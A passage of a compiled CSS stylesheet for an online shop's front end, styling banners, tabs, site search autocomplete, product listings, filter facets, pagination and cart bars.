  .image-gallery .gallery-carousel .owl-controls .owl-pagination {
    display: block !important;
  }
  table.image-gallery .gallery-carousel .owl-controls .owl-pagination {
    display: table;
  }
  tr.image-gallery .gallery-carousel .owl-controls .owl-pagination {
    display: table-row !important;
  }
  th.image-gallery .gallery-carousel .owl-controls .owl-pagination,
  td.image-gallery .gallery-carousel .owl-controls .owl-pagination {
    display: table-cell !important;
  }
}
.simpleimagecomponent a {
  display: block;
}
.simpleimagecomponent a img {
  width: 100%;
  height: auto;
}
.banner-component {
  width: 100%;
}
.banner-component a {
  display: block;
  color: #303030;
  text-decoration: none;
}
.banner-component a:before,
.banner-component a:after {
  content: " ";
  display: table;
}
.banner-component a:after {
  clear: both;
}
.banner-component a:before,
.banner-component a:after {
  content: " ";
  display: table;
}
.banner-component a:after {
  clear: both;
}
.banner-component .title {
  font-weight: bold;
}
.banner-component .thumb {
  padding: 10px 0;
}
.banner-component .thumb img {
  width: 100%;
  height: auto;
}
.simple-banner-component a {
  display: block;
}
.simple-banner-component img {
  width: 100%;
  height: auto;
}
.image-map-component img {
  width: 100%;
  height: auto;
}
.cms-image-component img {
  width: 100%;
  height: auto;
}
.tabs {
  margin: 20px 0;
  border-bottom: 1px solid #cccccc;
}
.tabs .tabs-list {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
  border: none;
  display: table;
  margin: 40px 0 0 0;
  padding: 0;
  width: 100%;
  border-bottom: 1px solid #cccccc;
}
.tabs .tabs-list > li {
  position: relative;
  display: block;
}
.tabs .tabs-list > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.tabs .tabs-list > li > a:hover,
.tabs .tabs-list > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.tabs .tabs-list > li.disabled > a {
  color: #777777;
}
.tabs .tabs-list > li.disabled > a:hover,
.tabs .tabs-list > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.tabs .tabs-list .open > a,
.tabs .tabs-list .open > a:hover,
.tabs .tabs-list .open > a:focus {
  background-color: #eeeeee;
  border-color: #003399;
}
.tabs .tabs-list .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.tabs .tabs-list > li > a > img {
  max-width: none;
}
.tabs .tabs-list.nav-tabs.nested-tabs-vertical {
  display: block;
  margin: 0;
  width: 300px;
  float: left;
}
.tabs .tabs-list.nav-tabs.nested-tabs-vertical li {
  display: block;
}
.tabs .tabs-list.nav-tabs.nested-tabs-vertical li a {
  background: transparent;
  color: #039;
  border-left: 2px solid transparent;
  font-weight: 600;
  font-size: 12px;
}
.tabs .tabs-list.nav-tabs.nested-tabs-vertical li.active a,
.tabs .tabs-list.nav-tabs.nested-tabs-vertical li:hover a {
  background: #f4f5f7;
  border-left: 2px solid #039;
  color: #90939A;
}
.tabs .tabs-list.nav-tabs {
  border: none;
  display: table;
  margin: 40px 0 0 0;
  padding: 0;
  width: 100%;
}
.tabs .tabs-list.nav-tabs li {
  border-right: 1px solid #fff;
  display: table-cell;
  float: none;
  margin: 0;
  padding: 0;
  width: auto;
  background: #90939a;
}
.tabs .tabs-list.nav-tabs li a {
  border: none;
  color: #fff;
  outline: none;
  width: 100%;
  background: #90939a;
  white-space: nowrap;
  font-size: 13px;
}
.tabs .tabs-list.nav-tabs li.active a,
.tabs .tabs-list.nav-tabs li:hover a {
  background: #000;
  border: none;
  color: #fff;
}
.tabs .tabs-list.nested-tabs-vertical {
  display: block;
  margin: 0;
  width: 300px;
  float: left;
}
.tabs .tabs-list.nested-tabs-vertical li {
  display: block;
}
.tabs .tabs-list.nested-tabs-vertical li a {
  background: transparent;
  color: #039;
  border-left: 2px solid transparent;
  font-weight: 600;
  font-size: 12px;
}
.tabs .tabs-list.nested-tabs-vertical li.active a,
.tabs .tabs-list.nested-tabs-vertical li:hover a {
  background: #f4f5f7;
  border-left: 2px solid #039;
  color: #90939A;
}
.tabs .tabs-list li {
  border-right: 1px solid #fff;
  display: table-cell;
  float: none;
  margin: 0;
  padding: 0;
  width: auto;
  background: #90939a;
}
.tabs .tabs-list li a {
  border: none;
  color: #fff;
  outline: none;
  width: 100%;
  background: #90939a;
  white-space: nowrap;
  font-size: 13px;
}
.tabs .tabs-list li.active a,
.tabs .tabs-list li:hover a {
  background: #000;
  border: none;
  color: #fff;
}
.tabs .tabs-list .current-info {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.tabs .tabs-list li a {
  text-transform: uppercase;
  font-weight: bold;
  color: #303030;
}
.tabs .tabs-list li.active a,
.tabs .tabs-list li.active a:hover,
.tabs .tabs-list li.active a:focus {
  border: 0;
  background: #354153;
  color: #fff;
  border-bottom: 1px solid transparent;
}
.tabs .tabhead {
  background: #f2f4f7;
  color: #303030;
  font-weight: bold;
  height: 55px;
  display: table;
}
@media (max-width: 639px) {
  .tabs .tabhead {
    display: none !important;
  }
}
@media (min-width: 640px) and (max-width: 1023px) {
  .tabs .tabhead {
    display: none !important;
  }
}
.tabs .tabhead + .tabbody {
  display: none !important;
}
.tabs .tabhead.active {
  background: #354153;
  color: #fff;
}
.tabs .tabhead.active + .tabbody {
  display: block !important;
}
.tabs .tabhead a {
  padding: 0 10px;
  color: inherit;
  line-height: 1;
  text-decoration: none;
  display: table-cell;
  width: 100%;
  vertical-align: middle;
}
.tabs .tabhead .glyphicon {
  padding: 0 10px;
  display: table-cell;
  vertical-align: middle;
}
.tabs .tabhead .glyphicon:before {
  content: "\e080";
}
.tabs .tabhead.active .glyphicon:before {
  content: "\e114";
}
.tabs .tabbody {
  padding: 10px 0;
}
@media (max-width: 639px) {
  .tabs.tabs-responsive .tabs-list {
    display: none !important;
  }
}
@media (min-width: 640px) and (max-width: 1023px) {
  .tabs.tabs-responsive .tabs-list {
    display: none !important;
  }
}
.tabs.tabs-responsive .tabhead {
  display: none !important;
  margin-bottom: 20px;
}
@media (max-width: 1023px) {
  .tabs.tabs-responsive .tabhead {
    display: table !important;
  }
}
.tabs.tabs-accordion .tabs-list {
  display: none !important;
}
.tabs.tabs-accordion .tabhead {
  display: table !important;
  margin-bottom: 20px;
}
.inline-img a img {
  width: auto;
}
.languagecurrencycomponent {
  float: right !important;
}
.languagecurrencycomponent form {
  display: inline-block;
}
.languagecurrencycomponent form + form {
  margin-left: 10px;
}
.ui-helper-hidden-accessible {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.site-search {
  background: #fff;
  position: relative;
  padding: 10px 0 0 0;
  transition: max-height 0.3s;
}
.site-search .search-form-row {
  margin-bottom: 10px;
}
@media (min-width: 1024px) {
  .site-search .search-form-row {
    padding: 0 11%;
  }
}
.site-search input.form-control {
  border-color: #4e3ba0;
  border-width: 0 0 0 1px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.site-search input.form-control::-ms-clear {
  display: none;
}
.site-search button {
  color: #303030;
  background-color: #fff;
}
.site-search button:hover,
.site-search button:focus {
  background-color: #fff;
}
.site-search ul.ui-autocomplete,
.search-bar ul.ui-autocomplete {
  display: none;
  position: relative;
  background: #f1f3f5;
  left: 0 !important;
  right: 0;
  top: 0 !important;
  z-index: 100;
  width: auto !important;
  padding-left: 0;
  list-style: none;
  margin: 0;
  min-height: calc(2.5em);
  overflow: auto;
  padding: 2em 0;
  font-size: 18px;
}
.site-search ul.ui-autocomplete:before,
.search-bar ul.ui-autocomplete:before {
  -webkit-box-shadow: 2px 1px 5px rgba(15, 98, 136, 0.5);
  box-shadow: 2px 1px 5px rgba(15, 98, 136, 0.5);
  content: '';
  position: absolute;
  top: -1px;
  left: 0;
  right: 0;
  height: 1px;
  z-index: 100;
}
.site-search ul.ui-autocomplete.active,
.search-bar ul.ui-autocomplete.active {
  display: block;
}
.site-search ul.ui-autocomplete li,
.search-bar ul.ui-autocomplete li {
  border-top: 1px solid #dce5ed;
  color: #003399;
  display: block;
}
.site-search ul.ui-autocomplete li:first-child,
.search-bar ul.ui-autocomplete li:first-child {
  border-top: 0;
}
.site-search ul.ui-autocomplete li.ui-state-focus a,
.search-bar ul.ui-autocomplete li.ui-state-focus a {
  background: transparent;
}
.site-search ul.ui-autocomplete li.ui-state-focus .meta a,
.search-bar ul.ui-autocomplete li.ui-state-focus .meta a {
  background: transparent;
}
.site-search ul.ui-autocomplete li a,
.search-bar ul.ui-autocomplete li a {
  display: table;
  width: 100%;
  color: #003399;
  text-decoration: none;
}
.site-search ul.ui-autocomplete li .thumb,
.search-bar ul.ui-autocomplete li .thumb {
  display: inline-block;
  vertical-align: top;
  padding: 0 10px 0 0;
}
.site-search ul.ui-autocomplete li .thumb img,
.search-bar ul.ui-autocomplete li .thumb img {
  max-height: 90px;
  max-width: 90px;
}
.site-search ul.ui-autocomplete li .meta,
.search-bar ul.ui-autocomplete li .meta {
  display: inline-block;
  max-width: 70%;
}
.site-search ul.ui-autocomplete li .meta a:hover,
.search-bar ul.ui-autocomplete li .meta a:hover {
  text-decoration: underline;
}
.site-search ul.ui-autocomplete li .meta .links,
.search-bar ul.ui-autocomplete li .meta .links {
  padding: 0 10px;
}
.site-search ul.ui-autocomplete li .meta .links a,
.search-bar ul.ui-autocomplete li .meta .links a {
  display: inline-block;
  margin-right: 5px;
  width: auto;
}
.site-search ul.ui-autocomplete li .meta .links a:after,
.search-bar ul.ui-autocomplete li .meta .links a:after {
  border-top: 0.3em solid transparent;
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #003399;
  content: '';
  display: inline-block;
  height: 0;
  margin-left: 0.2em;
  width: 0;
}
.site-search ul.ui-autocomplete li .name,
.search-bar ul.ui-autocomplete li .name {
  display: table-cell;
  line-height: 1.5em;
  padding: 0.5em 10px;
  vertical-align: middle;
  width: 100%;
  color: #000;
}
.site-search ul.ui-autocomplete {
  background: linear-gradient(90deg, #f1f3f5 50%, #ffffff 50%);
}
.site-search ul.ui-autocomplete li:nth-of-type(1).ui-menu-item__autoSuggestion + .ui-menu-item__product {
  border-top: 0;
  margin-top: calc(-2.5em  - 1px);
}
.site-search ul.ui-autocomplete li:nth-of-type(2).ui-menu-item__autoSuggestion + .ui-menu-item__product {
  border-top: 0;
  margin-top: calc(-5em  - 2px);
}
.site-search ul.ui-autocomplete li:nth-of-type(3).ui-menu-item__autoSuggestion + .ui-menu-item__product {
  border-top: 0;
  margin-top: calc(-7.5em  - 3px);
}
.site-search ul.ui-autocomplete li:nth-of-type(4).ui-menu-item__autoSuggestion + .ui-menu-item__product {
  border-top: 0;
  margin-top: calc(-10em  - 4px);
}
.site-search ul.ui-autocomplete li:nth-of-type(5).ui-menu-item__autoSuggestion + .ui-menu-item__product {
  border-top: 0;
  margin-top: calc(-12.5em  - 5px);
}
.site-search ul.ui-autocomplete li:nth-of-type(6).ui-menu-item__autoSuggestion + .ui-menu-item__product {
  border-top: 0;
  margin-top: calc(-15em  - 6px);
}
.site-search ul.ui-autocomplete li:nth-of-type(7).ui-menu-item__autoSuggestion + .ui-menu-item__product {
  border-top: 0;
  margin-top: calc(-17.5em  - 7px);
}
.site-search ul.ui-autocomplete li:nth-of-type(8).ui-menu-item__autoSuggestion + .ui-menu-item__product {
  border-top: 0;
  margin-top: calc(-20em  - 8px);
}
.site-search ul.ui-autocomplete li:nth-of-type(9).ui-menu-item__autoSuggestion + .ui-menu-item__product {
  border-top: 0;
  margin-top: calc(-22.5em  - 9px);
}
.site-search ul.ui-autocomplete li:nth-of-type(10).ui-menu-item__autoSuggestion + .ui-menu-item__product {
  border-top: 0;
  margin-top: calc(-25em  - 10px);
}
.site-search ul.ui-autocomplete li.ui-menu-item__autoSuggestion {
  margin-left: 30px;
  width: calc(50% - 30px);
}
.site-search ul.ui-autocomplete li.ui-menu-item__autoSuggestion a {
  color: #000;
}
.site-search ul.ui-autocomplete li.ui-menu-item__autoSuggestion.ui-state-focus a {
  color: #003399;
  text-decoration: underline;
}
.site-search ul.ui-autocomplete li.ui-menu-item__product {
  margin-left: calc(50% + 30px);
  margin-right: 30px;
  width: calc(50% - 60px);
  padding-bottom: 20px;
  padding-top: 15px;
}
.site-search ul.ui-autocomplete li.ui-menu-item__autoSuggestion + .ui-menu-item__product {
  padding-top: 0;
}
@media (min-width: 1024px) {
  .site-search ul.ui-autocomplete {
    padding-left: 11%;
    padding-right: 11%;
  }
}
.search-bar ul.ui-autocomplete li.ui-menu-item__autoSuggestion {
  display: none;
}
.search-bar ul.ui-autocomplete li.ui-menu-item__autoSuggestion + .ui-menu-item__product {
  border-top: 0;
}
.search-bar ul.ui-autocomplete li.ui-menu-item__product {
  padding-left: 30px;
  padding-right: 30px;
}
@media (max-width: 1023px) {
  .site-search ul.ui-autocomplete li.ui-menu-item__autoSuggestion,
  .search-bar ul.ui-autocomplete li.ui-menu-item__autoSuggestion {
    margin: 0 30px;
    width: auto;
  }
  .site-search ul.ui-autocomplete li:nth-of-type(1).ui-menu-item__autoSuggestion + .ui-menu-item__product,
  .search-bar ul.ui-autocomplete li:nth-of-type(1).ui-menu-item__autoSuggestion + .ui-menu-item__product {
    border-top: 1px;
    margin-top: 0;
  }
  .site-search ul.ui-autocomplete li:nth-of-type(2).ui-menu-item__autoSuggestion + .ui-menu-item__product,
  .search-bar ul.ui-autocomplete li:nth-of-type(2).ui-menu-item__autoSuggestion + .ui-menu-item__product {
    border-top: 1px;
    margin-top: 0;
  }
  .site-search ul.ui-autocomplete li:nth-of-type(3).ui-menu-item__autoSuggestion + .ui-menu-item__product,
  .search-bar ul.ui-autocomplete li:nth-of-type(3).ui-menu-item__autoSuggestion + .ui-menu-item__product {
    border-top: 1px;
    margin-top: 0;
  }
  .site-search ul.ui-autocomplete li:nth-of-type(4).ui-menu-item__autoSuggestion + .ui-menu-item__product,
  .search-bar ul.ui-autocomplete li:nth-of-type(4).ui-menu-item__autoSuggestion + .ui-menu-item__product {
    border-top: 1px;
    margin-top: 0;
  }
  .site-search ul.ui-autocomplete li:nth-of-type(5).ui-menu-item__autoSuggestion + .ui-menu-item__product,
  .search-bar ul.ui-autocomplete li:nth-of-type(5).ui-menu-item__autoSuggestion + .ui-menu-item__product {
    border-top: 1px;
    margin-top: 0;
  }
  .site-search ul.ui-autocomplete li:nth-of-type(6).ui-menu-item__autoSuggestion + .ui-menu-item__product,
  .search-bar ul.ui-autocomplete li:nth-of-type(6).ui-menu-item__autoSuggestion + .ui-menu-item__product {
    border-top: 1px;
    margin-top: 0;
  }
  .site-search ul.ui-autocomplete li:nth-of-type(7).ui-menu-item__autoSuggestion + .ui-menu-item__product,
  .search-bar ul.ui-autocomplete li:nth-of-type(7).ui-menu-item__autoSuggestion + .ui-menu-item__product {
    border-top: 1px;
    margin-top: 0;
  }
  .site-search ul.ui-autocomplete li:nth-of-type(8).ui-menu-item__autoSuggestion + .ui-menu-item__product,
  .search-bar ul.ui-autocomplete li:nth-of-type(8).ui-menu-item__autoSuggestion + .ui-menu-item__product {
    border-top: 1px;
    margin-top: 0;
  }
  .site-search ul.ui-autocomplete li:nth-of-type(9).ui-menu-item__autoSuggestion + .ui-menu-item__product,
  .search-bar ul.ui-autocomplete li:nth-of-type(9).ui-menu-item__autoSuggestion + .ui-menu-item__product {
    border-top: 1px;
    margin-top: 0;
  }
  .site-search ul.ui-autocomplete li:nth-of-type(10).ui-menu-item__autoSuggestion + .ui-menu-item__product,
  .search-bar ul.ui-autocomplete li:nth-of-type(10).ui-menu-item__autoSuggestion + .ui-menu-item__product {
    border-top: 1px;
    margin-top: 0;
  }
  .site-search ul.ui-autocomplete {
    background: #fff;
  }
  .site-search ul.ui-autocomplete li {
    font-size: 15px;
  }
  .site-search ul.ui-autocomplete li.ui-menu-item__product {
    width: calc(100% - 50px);
    margin: 0 30px;
    padding: 10px 0;
  }
}
.thumb {
  position: relative;
}
.thumb .badges {
  position: absolute;
  top: 10px;
  left: 10px;
  right: 10px;
  bottom: 10px;
  overflow: hidden;
}
.thumb .badges .badge {
  float: left;
  clear: left;
  margin-bottom: 10px;
}
.com-space > * {
  padding: 10px 0;
}
.flex-column {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-direction: normal;
  -moz-box-direction: normal;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -moz-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-box-align: start;
  -moz-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.flex-column > * {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -webkit-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
  align-self: flex-start;
}
.product-classifications .headline {
  font-weight: bold;
}
.product-classifications table.table td.attrib {
  width: 50%;
}
.no-space .row {
  margin-left: 0;
  margin-right: 0;
}
.no-space .yCmsComponent {
  padding: 0 !important;
}
.simple-responsive-banner-component img {
  width: 100%;
  height: auto;
}
.error-page {
  text-align: center;
}
body.page-InterstitialPage {
  font-family: Helvetica, "Open Sans", Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #303030;
  background-color: #ffffff;
}
body.page-InterstitialPage .container-main-nav {
  display: none;
}
body.page-InterstitialPage,
body.page-InterstitialPage table,
body.page-InterstitialPage td {
  height: 100%;
  text-align: center;
  vertical-align: middle;
  width: 100%;
}
body.page-InterstitialPage * {
  word-break: normal;
}
body.page-InterstitialPage .skiptocontent,
body.page-InterstitialPage .skiptonavigation,
body.page-InterstitialPage .container-secondary-nav,
body.page-InterstitialPage header {
  display: none;
}
body.page-InterstitialPage hr {
  background: #c4c6ca;
  border: 0;
  height: 2px;
  margin: 27px auto;
  width: 46px;
}
body.page-InterstitialPage h1 {
  background: url('/_ui/responsive/common/images/logo_dark-on-light.png') no-repeat;
  height: 57px;
  margin: 0 auto;
  text-indent: -9999px;
  width: 178px;
}
body.page-InterstitialPage h2 {
  font-size: 24px;
  font-weight: bold;
}
body.page-InterstitialPage p {
  font-size: 16px;
}
body.page-InterstitialPage .txt-content {
  width: 400px;
  margin: 10% auto 0;
}
body.page-InterstitialPage .btn-primary {
  display: inline-block;
  margin-top: 20px;
  background-color: #039;
  border-radius: 0px;
  border: 1px solid transparent;
  box-shadow: none;
  color: #fff;
  cursor: pointer;
  width: 225px;
  font-size: 16px;
  font-weight: normal;
  line-height: 1.42857;
  margin-bottom: 15px;
  padding: 6px 12px;
  position: relative;
  text-align: left;
  text-decoration: none;
  vertical-align: middle;
  white-space: nowrap;
}
body.page-InterstitialPage .btn-primary:hover {
  background-color: #9ddfff;
  border-color: transparent;
  color: #039;
  text-decoration: none;
}
body.page-InterstitialPage .btn-primary .icon {
  border-bottom: 6px solid transparent;
  border-left: 10px solid #fff;
  border-top: 6px solid transparent;
  display: inline-block;
  height: 0;
  margin-left: 70px;
  vertical-align: middle;
  width: 0;
}
.product-listing {
  padding-left: 0;
  list-style: none;
}
.product-listing .product-item .price-panel {
  float: none;
}
.product-listing .product-item div[id^="BVRRInlineRating-"] {
  vertical-align: bottom;
  width: 30%;
  display: inline-block;
  margin-left: 0;
  margin-top: 10px;
  padding-bottom: 5px;
}
.product-listing .promo {
  color: #3e5983;
  margin-bottom: 10px;
}
a.product-listing .promo:hover {
  color: #2e4160;
}
.product-listing a.name {
  display: block;
  font-weight: 300;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0 0 10px 106px;
  color: inherit;
}
@media (max-width: 639px) {
  .product-listing .description {
    display: none !important;
  }
}
.product-listing .description {
  margin: 0 210px 0 106px;
}
@media (max-width: 639px) {
  .product-listing .description {
    display: none !important;
  }
}
.product-listing .addtocart {
  clear: both;
  text-align: right;
  padding: 10px 0 0 0;
}
.product-listing .addtocart button {
  margin-bottom: 10px;
}
@media (max-width: 1023px) {
  .product-listing .addtocart a.btn.btn-primary {
    margin-bottom: 10px;
  }
}
.product-listing.product-list .product-item {
  padding: 10px;
}
.product-listing.product-list .product-item:before,
.product-listing.product-list .product-item:after {
  content: " ";
  display: table;
}
.product-listing.product-list .product-item:after {
  clear: both;
}
.product-listing.product-list .product-item:before,
.product-listing.product-list .product-item:after {
  content: " ";
  display: table;
}
.product-listing.product-list .product-item:after {
  clear: both;
}
.product-listing.product-list .product-item + .product-item {
  margin-top: 10px;
}
.product-listing.product-list .product-item:nth-child(2n) {
  background: none repeat scroll 0 0 #f2f4f7;
}
.product-listing.product-list .thumb {
  float: left;
  margin-right: 10px;
  display: block;
}
.product-listing.product-list .addtocart button + button {
  margin-left: 10px;
}
@media (max-width: 639px) {
  .product-listing.product-list .price-panel {
    text-align: left;
    float: none;
    margin-left: 106px;
    width: auto;
  }
}
.product-listing.product-grid {
  margin-left: -10px;
  margin-right: -10px;
}
.product-listing.product-grid .product-item {
  float: left;
  width: 50%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom: 20px;
}
@media (min-width: 640px) {
  .product-listing.product-grid .product-item {
    float: left;
    width: 25%;
  }
}
@media (min-width: 1024px) {
  .product-listing.product-grid .product-item {
    float: left;
    width: 33.33333333%;
  }
}
@media (min-width: 1400px) {
  .product-listing.product-grid .product-item {
    float: left;
    width: 25%;
  }
}
.product-listing.product-grid .thumb {
  display: block;
  margin-bottom: 10px;
}
.product-listing.product-grid .thumb img {
  width: 100%;
  height: auto;
}
.product-listing.product-grid .details {
  min-height: 100px;
}
.product-listing.product-grid .details .name {
  margin: 0;
}
.search-empty {
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: center;
}
.search-empty .headline {
  margin-bottom: 20px;
}
.search-empty .search-suggestions {
  margin-bottom: 20px;
}
.ProductListComponent-ListPickUpInStoreAction,
.ProductListComponent-ListAddToCartAction,
.SearchResultsList-ListPickUpInStoreAction,
.SearchResultsList-ListAddToCartAction {
  float: left;
  width: 50%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 640px) {
  .ProductListComponent-ListPickUpInStoreAction,
  .ProductListComponent-ListAddToCartAction,
  .SearchResultsList-ListPickUpInStoreAction,
  .SearchResultsList-ListAddToCartAction {
    float: left;
    width: 33.33333333%;
  }
}
@media (min-width: 640px) {
  .ProductListComponent-ListPickUpInStoreAction,
  .ProductListComponent-ListAddToCartAction,
  .SearchResultsList-ListPickUpInStoreAction,
  .SearchResultsList-ListAddToCartAction {
    left: 33.33333333%;
  }
}
.product-category-page {
  margin-top: -10px;
}
.product-category-page .product-categories .refine-bar {
  padding-bottom: 10px;
  padding-top: 10px;
}
.product-category-page .product-categories .pcp-prod,
.product-category-page .product-categories .pcp-banner {
  padding-left: 0;
  padding-right: 0;
}
.product-category-page .product-categories .pcp-banner .simple-responsive-banner-component {
  margin-right: -20px;
}
.product-category-page .product-categories .pcp-banner {
  padding-top: 10px;
}
.product-facet {
  margin: 20px 0;
}
.product-facet .facet {
  padding: 10px;
  border: 1px solid #a9afb7;
  margin: 0 0 20px 0;
}
.product-facet .facet:before,
.product-facet .facet:after {
  content: " ";
  display: table;
}
.product-facet .facet:after {
  clear: both;
}
.product-facet .facet:before,
.product-facet .facet:after {
  content: " ";
  display: table;
}
.product-facet .facet:after {
  clear: both;
}
.product-facet .facet .facet-name {
  text-transform: uppercase;
  font-weight: bold;
}
.product-facet .facet .facet-list {
  padding-left: 0;
  list-style: none;
  margin: 10px 0;
}
.product-facet .facet .facet-list li {
  padding: 10px 0;
}
.product-facet .facet .facet-list label {
  cursor: pointer;
  font-weight: normal;
  display: block;
  margin: 0;
}
.product-facet .facet .facet-list .facet-mark {
  display: inline-block;
  width: 20px;
  height: 20px;
  padding: 0;
  margin-right: 10px;
  border: 1px solid #a9afb7;
  text-align: center;
  vertical-align: middle;
  background: #fff;
  margin-top: -3px;
}
.product-facet .facet .facet-list .facet-checkbox:checked + .facet-label .facet-mark {
  background: #003399;
  border: 1px solid #003399;
  -webkit-box-shadow: inset 0 0  0 1px #fff;
  box-shadow: inset 0 0  0 1px #fff;
}
.product-facet .facet .facet-list .facet-checkbox:checked + .facet-label .facet-text {
  color: #003399;
}
.product-facet .facet .facet-list .facet-checkbox:focus + .facet-label .facet-mark {
  border: 1px solid #003399;
  -webkit-box-shadow: inset 0 0  0 1px #fff;
  box-shadow: inset 0 0  0 1px #fff;
}
.product-facet .facet .facet-list .facet-text {
  line-height: 20px;
}
.product-facet .facet .facet-list.facet-list-hidden {
  display: none;
}
.product-facet .facet .more {
  display: block;
}
.product-facet .facet .less {
  display: none;
}
.product-facet .facet .facet-form {
  padding-top: 10px;
}
.product-facet .facet .facet-form-hidden {
  display: none;
}
.product-facet .facet .facet-container-hidden {
  display: none;
}
@media (max-width: 1023px) {
  .product-facet {
    padding: 10px;
    margin: 0;
  }
  #colorbox .product-facet {
    display: block !important;
  }
  .product-facet .facet {
    float: none;
    width: 100%;
    border: 0;
    margin: 0;
    padding: 0 0 10px 0;
  }
  .product-facet .facet .facet-name {
    background: #eee;
    cursor: pointer;
    padding: 10px;
  }
  .product-facet .facet .facet-values {
    display: none;
  }
  .product-facet .facet.active .facet-values {
    display: block;
  }
}
.pagination-bar {
  margin: 10px 0;
  line-height: 35px;
}
.pagination-bar .pagination {
  margin: 0;
  float: right;
}
.pagination-bar .pager {
  margin: 0;
  float: right;
}
.pagination-bar .form-group {
  margin: 0;
}
@media (min-width: 1024px) {
  .pagination-bar .form-group {
    margin: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
    width: 150px;
  }
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .pagination-bar .pager li {
    padding-right: 5px;
  }
}
@media (max-width: 1023px) {
  .pagination-bar.top div.row,
  .pagination-bar.pg-bar div.row {
    margin: 0 -10px !important;
  }
  .pagination-bar.top .sort-refine-bar,
  .pagination-bar.pg-bar .sort-refine-bar {
    margin-top: 10px;
    clear: both;
    background-color: #f2f4f7;
    padding: 9px;
    border-radius: 0;
  }
  .pagination-bar.top .sort-refine-bar:before,
  .pagination-bar.pg-bar .sort-refine-bar:before,
  .pagination-bar.top .sort-refine-bar:after,
  .pagination-bar.pg-bar .sort-refine-bar:after {
    content: " ";
    display: table;
  }
  .pagination-bar.top .sort-refine-bar:after,
  .pagination-bar.pg-bar .sort-refine-bar:after {
    clear: both;
  }
  .pagination-bar.top .sort-refine-bar:before,
  .pagination-bar.pg-bar .sort-refine-bar:before,
  .pagination-bar.top .sort-refine-bar:after,
  .pagination-bar.pg-bar .sort-refine-bar:after {
    content: " ";
    display: table;
  }
  .pagination-bar.top .sort-refine-bar:after,
  .pagination-bar.pg-bar .sort-refine-bar:after {
    clear: both;
  }
  .pagination-bar.top .sort-refine-bar .form-group select,
  .pagination-bar.pg-bar .sort-refine-bar .form-group select {
    width: auto;
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 0;
  }
  select.pagination-bar.top .sort-refine-bar .form-group select,
  select.pagination-bar.pg-bar .sort-refine-bar .form-group select {
    height: 46px;
    line-height: 46px;
  }
  textarea.pagination-bar.top .sort-refine-bar .form-group select,
  textarea.pagination-bar.pg-bar .sort-refine-bar .form-group select,
  select[multiple].pagination-bar.top .sort-refine-bar .form-group select,
  select[multiple].pagination-bar.pg-bar .sort-refine-bar .form-group select {
    height: auto;
  }
  .pagination-bar.top .sort-refine-bar button,
  .pagination-bar.pg-bar .sort-refine-bar button {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 0;
  }
}
@media screen and (max-width: 400px) {
  .pagination-bar.top .pager li,
  .pagination-bar.pg-bar .pager li {
    padding: 0 !important;
  }
  .pagination-bar.top .result-count,
  .pagination-bar.pg-bar .result-count {
    margin: 0;
    font-size: 12px;
    padding: 0;
  }
  .pagination-bar.top .row > .col-xs-6,
  .pagination-bar.pg-bar .row > .col-xs-6,
  .pagination-bar.top .col-xs-6 > .pager,
  .pagination-bar.pg-bar .col-xs-6 > .pager {
    position: relative;
    text-align: center;
    overflow: hidden;
  }
  .pagination-bar.top .sort-refine-bar .form-group,
  .pagination-bar.pg-bar .sort-refine-bar .form-group {
    width: 100%;
  }
  .pagination-bar.top .sort-refine-bar .form-group select,
  .pagination-bar.pg-bar .sort-refine-bar .form-group select {
    width: 70%;
  }
  .pagination-bar.top button.btn-filter.js-show-facets,
  .pagination-bar.pg-bar button.btn-filter.js-show-facets {
    padding: 0;
  }
}
.pagination-bar.bottom .helper {
  display: none;
}
.pagination-bar.bottom .sort-refine-bar {
  display: none;
}
.cart-top-bar {
  background: #F2F4F7;
  margin-top: -10px;
  padding: 10px;
}
.cart-top-bar a.help .glyphicon {
  color: #000;
  font-size: 1.5em;
}
.cart-top-bar .help-popup-content-holder {
  display: none;
}
#countrySelector {
  display: none;
}
.cart-restoration-bar {
  background: #F2F4F7;
  margin: 0 10px 20px;
  padding: 10px;
}
div#restorationTag {
  margin-bottom: 0;
  padding: 30px;
}
div#restorationTag button:hover {
  background: none;
  color: #003399;
  text-decoration: underline;
}
div#restorationTag p {
  margin-bottom: 10px;
}
.help-popup-content strong {
  display: block;
  margin-bottom: 15px;
}
label#useMyShippingLabel {
